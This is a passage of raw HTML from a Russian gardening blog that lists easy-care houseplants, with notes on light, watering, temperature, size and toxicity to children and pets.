data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-3406" class="stb-warning_box stb-box">
                      Молочай Миля&nbsp;(Эуфорбия Мили, Вулканос). Относится к суккулентам, поэтому хорошо перенесёт временную засуху. Держите его на южном окне комнаты, так как растение любит тепло и хороший свет, поливайте пару раз в неделю.
                    </div>
                  </div>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 85" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-69.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 85" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-69.jpg"></noscript>
                  <p>Монстера. Если у вас нет желания тщательно ухаживать за растениями, но есть высокие потолки в квартире, тогда монстера – то, что вам нужно. Любит лёгкую полутень, увлажнённость. Периодически опрыскивайте листья и обильно поливайте грунт, давая ему подсохнуть до следующего полива. Монстеры способны вырасти до 4–5 метров в домашних условиях.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 114" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-70.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 114" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-70.jpg"></noscript>
                  <p>Пеларгония (всем известная герань). Раньше этот цветок был непременным атрибутом почти каждой советской квартиры. Требует о себе некоторой заботы, но соввсем не обременительно в уходе. Светлое место и хороший полив летом, а также периодические пересадки. Зимой поливать умеренно. Растение способно накапливать влагу, поэтому оно устойчиво к нерегулярным поливам. Но если вы не соблюдаете эти условия, то пеларгония просто будет цвести чуть менее пышно, и уж точно не погибнет.</p>
                  <script id="custom-block-15173501" type="text/javascript">
                  custom_block(12, 15173501, 7806);
                  </script>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 199" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-71.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 199" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-71.jpg"></noscript>
                  <p>Плющ. Красиво расползаясь, плющи способны оживить любой интерьер. Сорта плюща с зелёными листьями спокойно перенесут тенистость, а сортам с пёстрыми листьями нужен хороший свет, го без прямых солнечных лучей. Хорошо отзывается на ежедневное опрыскивание. Поливать по мере подсыхания грунта летом – обильно, зимой – немного.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 172" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-72.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 172" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-72.jpg"></noscript>
                  <p>Подокарпус. Если вы хотели попробовать вырастить бонсаи, то начните с подокарпуса. Расположите кашпо с растением в светлом месте, летом поливайте умеренно, зимой – ограниченно. Если выращивать подокарпус просто как растение, то проблем оно не доставит, а если в качестве бонсаи, то придётся немного приложить усилия, чтобы сохранить его выбранную&nbsp;форму.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 83" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-73.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 83" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-73.jpg"></noscript>
                  <p>Сансевиерия (в народе более известна как «тёщин язык»&nbsp;— относится к семейству иглицевых). Очень неприхотливое растение, совершенно не требовательно к степени освещённости, хорошо переносит даже тень. Вода удерживается в плотных листьях, поэтому засухоустойчиво, поливать летом – не чазе одного раза в неделю, зимой – раз в три недели. Единственное условие – смотрите, чтобы вода не заливалась в саму розетку растения, а то оно может загнить.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 98" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-74.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 98" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-74.jpg"></noscript>
                  <p>Сенполия (знакомая всем по школьным подоконникам обычная фиалка комнатная). Знакомая всем фиалка, ей нужно хорошее освещение, без прямых солнечных лучей и расположите кашпо так, чтобы листья цветка не прикасались к стеклу окна. Летом поливать умеренно, а зимой, чтобы растение цвело полив сократить.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 73" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-75.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 73" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-75.jpg"></noscript>
                  <p>Спатифиллум. Хорошо растёт в затенённом месте, любит тепло. Поливать обильно, давая верхнему слою грунта просохнуть между поливками. Раз в одну-две недели полезно ополоснуть душем с прохладной водой листья растения. Спатифиллум способен оставаться цветущим весь&nbsp;год.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 59" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-76.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 59" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-76.jpg"></noscript>
                  <p>Сциндапсус. Декоративная лиана, неприхотливая, не требовательна к свету, хорошо растёт в тенистых помещениях. Поливайте умеренно. Сципандус очень редко цветёт в комнатных условиях, но зато растение очень нетребовательное в уходе и будет радовать вас своими зелёными листочками.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 44" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-77.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 44" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-77.jpg"></noscript>
                  <p>Толстянка (крассула или «денежное дерево», хотя не очень-то заметно, чтобы денег с ней в квартире стало больше…). Похожа на дерево – ствол растения твёрдый с пухлыми зелёными листиками. Поливать не часто – раз в три дня. По поверью крассула способна привлечь в дом хозяина богатство. Для этого нужно или закопать в грунт с растением крупную монету, или положить несколько монет под кашпо, или развесить на самом растении несколько монет (говорят, должны быть китайские). Проверьте, может быть поможет, тем более, что хлопот от толстянки никаких.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 123" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-78.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 123" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-78.jpg"></noscript>
                  <p>Традесканция. Знакома многим по детству, хотя вряд ли кто знал как странно называется это растение. Может спокойно расти в затенённом помещении, однако в светлом месте листья будут гораздо красивее. К поливу особых требований не предъявляет. Очень приятное для глаз растение.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 12" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-79.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 12" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-79.jpg"></noscript>
                  <p>Фикус. Почти все виды фикусов требуют нахождения в светлом месте с рассеянным солнечным светом. Может выдержать даже не очень тёплую температуру. Особого графика для полива нет, поить растение надо при просыхании&nbsp;почвы.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 6" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-80.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 6" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-80.jpg"></noscript>
                  <p>Хавортия (или «гаворция»). Ей не нужен яркий свет, подойдёт притенённое место. Полив в летнее время умеренный, зимой – ограниченный; к влажности воздуха не придирчивы. Растение спокойно перенесёт даже долгое отсутствие внимания со стороны хозяйки.</p>
                  <script id="custom-block-16477884" type="text/javascript">
                  custom_block(13, 16477884, 7806);
                  </script>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 96" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-81.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 96" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-81.jpg"></noscript>
                  <p>Хлорофитум. Живучее и быстро растущее растение. Рассеянное освещение, возможна полутень. Может несколько часов подряд терпеть прямой солнечный свет. Летом необходимо обильно поливать, но если забудете, то растение просто немного подвянет, а не погибнет. К постоянству температуры воздуха не придирчивое растение, главное, чтобы было не ниже10 градусов.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 178" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-82.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 178" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-82.jpg"></noscript>
                  <p>Хойя. Хорошо растёт при комнатной температуре, може спокойно перенести похолодание до +8 градусов. Свет, падающий на хойю, должен быть яркий, рассеянный. Не нуждаются в дополнительном увлажнении воздуха, поливать летом – обильно, зимой – ограниченно, давая земле просохнуть.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 57" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-83.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 57" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-83.jpg"></noscript>
                  <p>Шлюмбергера. Название, конечно не очень благозвучное, зато этот цветок совершенно не будет требовать отвас много внимания. Поставьте растение в светлое место или небольшую полутень. Обильно поливать надо лишь при цветении до его окончания (декабрь, январь). Затем полив сокращают до одного раза в неделю.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 86" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-84.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 86" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-84.jpg"></noscript>
                  <div id="stb-container-4038" class="stb-container-css stb-download-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-4038" class="stb-download_box stb-box">
                      Эхмея. Предпочитает хорошее освещение, а после начала цветения может спокойно находиться в небольшом затенении. Поливать летом так, чтобы грунт был всегда слегка увлажнён, зимой полив сокращают. Температура – комнатная, от 18 до 26 градусов.
                    </div>
                  </div>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 39" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-85.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 39" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-85.jpg"></noscript>
                  <p>Надеемся, что вы выберете какое-нибудь растение из этого перечня, и оно пробудит и разовьёт в вас страсть к домашнему цветоводству. Главное понимать, что даже самые неприхотливые домашние растения требуют хотя бы минимального внимания. Ну, а если вы полюбите за ними ухаживать, то они отблагодарят вас своим прекрасным видом и заботой о вашем здоровье.</p>
                  <p>ЧИТАЙТЕ ТАКЖЕ: Неприхотливые домашние цветы</p>
                  <div id="stb-container-8619" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-8619" class="stb-warning_box stb-box">
                      <div id="stb-container-8366" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                        <aside class="stb-icon">
                          <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                        </aside>
                        <div id="stb-box-8366" class="stb-warning_box stb-box"></div>
                      </div>Попробуйте для начала вырастить одно из этих растений, и, может быть, скоро ваша квартира превратится в прекрасный сад. Удачи!
                    </div>
                  </div>
                  <p></p>
                  <p>КОМНАТНЫЕ РАСТЕНИЯ С КРАСИВЫМИ ЛИСТЬЯМИ И РЕДКИМ ПОЛИВОМ</p>
                  <p>Самые неприхотливые растения</p>
                  <p>Если вы не заводите цветы в доме, потому что у вас нет времени или опыта, чтобы ухаживать за ними, выберите неприхотливые растения на свой вкус; поверьте – таких более чем достаточно.</p>
                  <p>Филодендрон</p>
                  <p>Сердцевидный филодендрон – крепкое декоративное растение, на протяжении долгих лет являющееся наиболее популярным в комнатном садоводстве. Оно имеет сердцевидные листья и хорошо приспосабливается к слабому освещению. Филодендрон очень красиво плетется по краям книжных полок или другой мебели.<br>
                  Плюсы: Подвязанный к трубке с мхом или корневой пластине, филодендрон приобретает форму зеленой башни.<br>
                  Название: Philodendron hederaceum oxycardium<br>
                  Условия выращивания: Низкое или яркое освещение; температура 15-26 С; давайте почве просыхать между поливами.<br>
                  Размер: 2-3 м длины стелющегося или подвязанного растения<br>
                  Важно: Все части этого растения очень ядовиты и могут вызвать раздражение губ, языка или горла в случае жевание его листьев детьми или животными.</p>
                  <p>Тещин язык</p>
                  <p>Этот неприхотливый цветок не требует особого ухода. Он идеален для начинающих садоводов, которые имели дело разве что с искусственными растениями из пластика. Все разновидности тещиного языка хорошо переносят недостаток света, но все-таки предпочитают яркое освещение. Не поливайте это растение слишком обильно, иначе может возникнуть корневая гниль.<br>
                  Плюсы: Растение очень неприхотливое и отличается красивыми, мечевидными листьями.<br>
                  Название: Sansevieria trifasciata «Лаурентия»<br>
                  Условия выращивания: Низкое или яркое освещение; температура 15-26 С; давайте почве просыхать между поливами.<br>
                  Размер: до 1,2 м в длину и ширину<br>
                  Важно: Может вызвать раздражение на чувствительной коже.</p>
                  <p>Кукурузная пальма</p>
                  <p>Не путайте ее с овощем с похожим названием. Это прекрасное растение имеет яркие прямые листья, которые как будто вытягиваются в пальму. Посадите несколько кукурузных пальм в одну большую емкость для эффектного интерьерного решения.<br>
                  Плюсы: Красочные листья в желто-зеленую полоску на прямом стволе.<br>
                  Название: Dracaena fragrans «Massangeana»<br>
                  Условия выращивания: От среднего до яркого освещения, температура 12-23 С, давайте почве просыхать между поливами<br>
                  Размер: До 3 м в высоту и 0,9 м в ширину.<br>
                  Важно: Ядовита для собак.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/kak-razmnozhayut-domashnih-tsvetov/" target="_blank" rel="nofollow" class="uf23218e6ffe414aa9990b22ebd127b60">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="uf23218e6ffe414aa9990b22ebd127b60-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Как размножают домашних цветов?</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <p>Английский плющ</p>
                  <p>В большинстве случаев английский плющ известен как стелющееся растение. Для декоративного эффекта поставьте горшок с плющом на край камина или на книжную полку, чтобы его стебли свисали. Попробуйте подрезать растение, чтобы придать ему форму. Английский плющ очень легко размножается: достаточно отрезать 10-сантиметровый кусочек стебля, оторвать снизу листья и посадить во влажную почву. Если не забудете поливать саженец, он пустит корни уже через несколько недель.<br>
                  Маленький совет: Растение часто повреждает красный клещ. Чтобы отпугнуть его, периодически промывайте плющ под душем или в ванной с комнатной температурой.<br>
                  Плюсы: Это выносливое вьющееся растение с темно-зелеными пестрыми листьями.<br>
                  Название: Hedera helix<br>
                  Условия выращивания: Среднее или яркое освещение, температура 12-23 С, равномерный полив.<br>
                  Размер: 1,8 м длины стелющегося или подвязанного растения<br>
                  Важно: Все части английского плюща ядовиты, поэтому следите, чтобы дети и животные не жевали его.</p>
                  <p>Пеперомия</p>
                  <p>Пеперомия – это группа разнотипных маленьких комнатных растений с восковыми листьями. Пеперомия с красными краями имеет широкие кремовые листья. Хорошо известны волнистая пеперомия, арбузная пеперомия, пупсовая пеперомия и серебрянолистая пеперомия.<br>
                  Плюсы: Восковые красочные листья пеперомии наполняют комнату цветом, а само растение не занимает много места.<br>
                  Название: Peperomia spp.<br>
                  Условия выращивания: От среднего до яркого освещения, температура 15-23 С, давайте почве просыхать между поливами<br>
                  Размер: До 30 см в высоту и ширину.<br>
                  Важно: Растение ядовито для собак и котов.</p>
                  <p>Драцена</p>
                  <p>Это растение, как и его название, очень впечатляет. Оно имеет пучки длинных, узких, темно-зеленых листьев и красные по краям древесные серые стебли. Сорт «Триколор» отличается розовато-кремовыми краями на листьях, поэтому его еще называют радужным растением.<br>
                  Плюсы: Травянистые листья на высоких стеблях придают драцене праздничный вид.<br>
                  Название: Dracaena marginata.<br>
                  Условия выращивания: От среднего до яркого освещения, температура 18-23 С, давайте почве просыхать между поливами<br>
                  Размер: До 3 м в длину и 0,6 м в ширину.<br>
                  Важно: Растение ядовито для собак.</p>
                  <p>Фикус (резиновое дерево)</p>
                  <p>Старомодное классическое растение получило свое второе название из-за липкого, молоковидного сока, который выделяется при порезе. Оно вырастает достаточно высоким, но, обрезая длинные стебли можно контролировать его рост и даже превратить резиновое дерево в куст.<br>
                  Плюсы: Большие темно-зеленые листья фикуса очень миловидны. Чем фикус старее, тем больше его листья. Это создает прекрасный декоративный эффект.<br>
                  Название: Ficus elastica<br>
                  Условия выращивания: От среднего до яркого освещения, температура 15-26 С, давайте почве просыхать между поливами<br>
                  Размер: До 2,4 м в высоту и 1,2 м в ширину.<br>
                  Важно: Сок фикуса может вызвать раздражение на чувствительной коже.</p>
                  <p>Кротон</p>
                  <p>Этот куст переносит полумрак, но его листья приобретают наиболее яркий цвет при хорошем освещении. Они отливают золотыми, розовыми и оранжевыми оттенками на солнце. Время от времени промывайте листья кротона, чтобы поддерживать их сияющий вид.<br>
                  Плюсы: Крепкие листья красивых оттенков.<br>
                  Название: Codiaeum variegatum pictum.<br>
                  Условия выращивания: Яркое освещение, температура 15-23 С, давайте почве просыхать между поливами.<br>
                  Размер: До 1,2 м в высоту и 0,9 м в ширину.<br>
                  Важно: Это растение ядовито, поэтому опасно для детей и животных.</p>
                  <p>Сингониум</p>
                  <p>Одно из наиболее распространенных и неприхотливых комнатных растений, сингониум обладает стреловидными листьями ярко-выраженной формы (отсюда и еще одно из его названий – сингониум стреловидный). В отличие от многих других растений, у сингониума есть очень много видов и сортов. Большинство из них отличается яркими листьями. В зависимости от вида листья могут быть зелеными с белыми отметками или бронзово-зелеными с розовым оттенком. Молодые растения со временем начинают виться, поэтому позаботьтесь об искусственном стволе или подвесном кашпо для них.<br>
                  Плюсы: Красочные листья позволяют ярко украсить каждый уголок вашего дома.<br>
                  Название: Syngonium podophyllum<br>
                  Условия выращивания: Низкое или яркое освещение, температура 15-23 С, равномерный полив.<br>
                  Размер: До 0,9 м в длину и ширину.<br>
                  Важно: Все части этого растения ядовиты и могут вызвать раздражение губ, языка или горла в случае жевание его листьев детьми или животными.</p>
                  <p>Нефритовое дерево</p>
                  <p>Если вы постоянно забываете поливать растения, нефритовое дерево будто создано для вас. Оно хорошо сочетается с кактусами. В сезон роста нефритовое дерево предпочитает комнатную температуру, но оно станет расти лучше, если вы будете держать его в холодном помещении и дадите ему достаточно влаги, чтобы зимой листья не засыхали.<br>
                  Плюсы: Неприхотливое древовидное растение с интересными искривленными ветвями и мясистыми листьями.<br>
                  Название: Crassula ovata.<br>
                  Условия выращивания: Яркое освещение, температура 18-23 С (12 С зимой), поддерживайте сухость почвы<br>
                  Размер: До 3 м в высоту и 0,6 м в ширину</p>
                  <p>Гойя</p>
                  <p>Гойя, или восковое дерево, отличается восковыми листьями и розовыми с восковым ароматом цветами. Золотая гойя имеет листья кремового цвета. Гойя может виться, образовывать топиарий или просто хорошо смотреться в кашпо.<br>
                  Плюсы: У гойи красивые цветки (часто с ярко выраженным ароматом). Это – не слишком водолюбивое растение, поэтому не расстраивайтесь, если вдруг забудете полить его.<br>
                  Название: Hoya carnosa<br>
                  Условия выращивания: От среднего до яркого освещения, температура 12-23 С, давайте почве просыхать между поливами<br>
                  Размер: Может виться до 1,2 м в длину.</p>
                  <p>Норфолкская сосна</p>
                  <p>Секрет здоровья норфолкской сосны – в богатом освещении и влажности. При низком освещении нижние ярусы листьев могут пожелтеть и опасть. Когда в помещении сухо, растение становится лакомым кусочком для красных клещей.<br>
                  Плюсы: Идеальное дерево для Рождества или другого праздника. Помимо этого оно приносит в дом неповторимую уютную атмосферу.<br>
                  Название: Araucaria heterophylla.<br>
                  Условия выращивания: Яркое освещение, температура 15-23 С, давайте почве просыхать между поливами.<br>
                  Размер: До 3 м в высоту и 1,5 м в ширину</p>
                  <p>Сциндапсус</p>
                  <p>Это выносливое вьющееся растение, также известное как потос или дьявольский плющ, часто путают с сердцелистным филодендроном. Подобно филадендрону, потос имеет сердцевидные листья и его можно выращивать как в горшке на столе, так и в подвесной корзинке или подвязываться к искусственному стволу. Это растение не требует много света, но чем его будет больше, тем пестрее будут листья.<br>
                  Плюсы: Дьявольский плющ – одно из наиболее практичных домашних растений. Он великолепно смотрится в подвесной корзинке.<br>
                  Название: Epipremnum aureum «Мраморная королева»<br>
                  Условия выращивания: Вдали от прямых солнечных лучей; температура 18-23 С; почва относительно сухая.<br>
                  Размер: стелющееся растение 2-3-метровой длины.<br>
                  Важно: Все части этого растения ядовиты и могут вызвать раздражение губ, языка или горла в случае, если дети или животные пожуют листья.</p>
                  <p>Бостонский папоротник</p>
                  <p>Кружевные, стреловидные листья бостонского папоротника делают его идеальным растением для высадки в горшок или кашпо. Впрочем, не дайте этому деликатному снаружи растению ввести вас в заблуждение: оно может расти десятилетиями, если вы не будете забывать поливать его и держать в среднеосвещенном помещении со средней влажностью. Сорт «Даллас» более неприхотлив к сухому воздуху.<br>
                  Плюсы: Бостонский папоротник создает классический вид в любом помещении. Он хорошо сочетается с дачным или деревенским стилем.<br>
                  Название: Nephrolepis exaltata<br>
                  Условия выращивания: От среднего до яркого освещения, температура 15-23 С, равномерно увлажняйте почву.<br>
                  Размер: До 1,2 м в высоту (длину).</p>
                  <p>Зеленая драцена</p>
                  <p>Некоторые разновидности зеленой драцены, например «Джанет Крейг» отличаются крепкими зелеными листьями. Другие имеют белые, кремовые, золотые или желтовато-зеленые полоски на листьях. Все сорта имеют розетки в начале роста, но потом становятся пряморастущими зелеными растениями. Они нормально переносят плохое освещение, но листья приобретают более насыщенный цвет при среднем или ярком освещении.<br>
                  Плюсы: Долговечное неприхотливое растение с красивыми листьями.<br>
                  Название: Dracaena deremensis.<br>
                  Условия выращивания: От среднего до яркого освещения, температура 18-23 С, давайте почве просыхать между поливами.<br>
                  Размер: До 3 м в высоту и 0,9 м в ширину.<br>
                  Важно: Это растение ядовито для собак.</p>
                  <p>Хлорофитум</p>
                  <p>Наверняка вы помните, как это растение выращивала еще ваша бабушка; хлорофитумы были и остались очень популярными. Только посмотрите на количество их разновидностей – от видов с простыми зелеными листьями до украшенных кремовыми или белыми полосами.<br>
                  Плюсы: Выращивание хлорофитума не требует особых хлопот.<br>
                  Название: Chlorophytum comosum<br>
                  Условия выращивания: Среднее или яркое освещение, температура 15-23 С, равномерный полив.<br>
                  Размер: До 30 см в длину и 60 см в ширину.</p>
                  <p>Замиокулькас</p>
                  <p>Его еще называют вечным растением, потому что замиокулькас долговечен, не требует много света и ухода. Черешки листьев этого растения настолько толстые, что можно принять их за пластиковые. Замиокулькас медленно растет, поэтому покупайте его уже крупным. Обрезанные стебли остаются зелеными и здоровыми на вид на протяжении нескольких недель, даже без воды.<br>
                  Плюсы: Это растение настолько неприхотливое, что надо еще постараться, чтобы избавиться от него.<br>
                  Название: Zamioculcas zamiifolia<br>
                  Условия выращивания: От низкого до яркого освещения, температура 15-23 С, давайте почве просыхать между поливами.<br>
                  Размер: 0,6-0,9 м в длину и в ширину.<br>
                  Важно: Это растение – ядовитое, поэтому следите, чтобы дети и животные его не жевали.</p>
                  <p>Виноградный плющ</p>
                  <p>«Эллен Даника» – разновидность виноградного плюща – еще называется дуболистным, потому что его листья более рельефны, чем у остальных разновидностей этого растения. Виноградный плющ – вьющееся растение, побеги которого охотно осваивают решетку или шест.<br>
                  Плюсы: это прекрасное растение для аккуратных подвесных корзинок.<br>
                  Название: Cissus rhombifolia<br>
                  Условия выращивания: Среднее освещение, температура 15-26 С, равномерный полив.<br>
                  Размер: До 1,8 м длины вьющегося растения.</p>
                  <p>Аспидистра (чугунное растение)</p>
